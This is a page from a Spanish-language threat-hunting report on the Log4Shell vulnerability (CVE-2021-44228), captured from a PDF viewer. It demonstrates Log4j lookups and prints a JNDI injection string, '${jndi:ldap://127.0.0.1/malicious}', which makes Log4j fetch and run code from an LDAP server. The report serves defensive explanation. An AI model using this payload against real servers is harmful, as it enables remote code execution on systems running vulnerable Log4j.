 Log4shell hunting report.pdf
[Actualización 23/12/2021] Log4
NVD - CVE-2021-44228
CVE-2021-44228 : Apache Log4j
Log4j – Apache Log4j Security V
Log4j 2.17.1 out now, fixes new
Archivo
C:/Users/i7-w81/Downloads/Log4shell%20hunting%20report.pdf
Log4shell hunting report.pdf
6 / 17
110%
• La aplicación recoge el valor del argumento y lo imprime en la terminal empleando el motor de Log4j.
• Si se ejecuta con un argumento de tipo cadena de texto, esta se imprime tal cual:
C:\> java PrintLog.java "Sample text"
18:40:46.385 [main] ERROR Test - Sample text
• En cambio, si se ejecuta empleando funciones del entorno de ejecución de Java, el resultado variará:
C:\> java PrintLog.java "${java:os}"
18:40:46.385 [main] ERROR Test - Windows 10 10.0, architecture: amd64-64
sia
An Indra company 5
SIA | Hunting Insights Adhoc: Log4Shell
Cyberhunters. Fecha: 14/12/2021
• En el ejemplo anterior, se ejecutó la función "java:os", que permite obtener datos del sistema
operativo en el que se ejecuta la aplicación.
Esta funcionalidad resulta muy útil de cara a individualizar los datos que aparecen en los archivos de log. Sin
embargo, también puede ser abusada para que, en vez de mostrar información relevante, ejecute código de
forma remota empleando la función JNDI (Java Naming and Directory Interface) del siguiente modo:
C:\> java PrintLog.java "${jndi:ldap://127.0.0.1/malicious}"
El anterior ejemplo provocará que Log4j realiza una petición contra el servidor LDAP ubicado en la dirección IP
"127.0.0.1" y ejecute el archivo "malicious" ubicado en dicho servidor.
Este comportamiento es especialmente peligroso en servidores expuestos a Internet, ya que un atacante
podría forzar una aplicación que emplee la librería Log4j vulnerable a registrar un evento siguiendo el anterior
formato y, de este modo, ejecutar código de forma remota.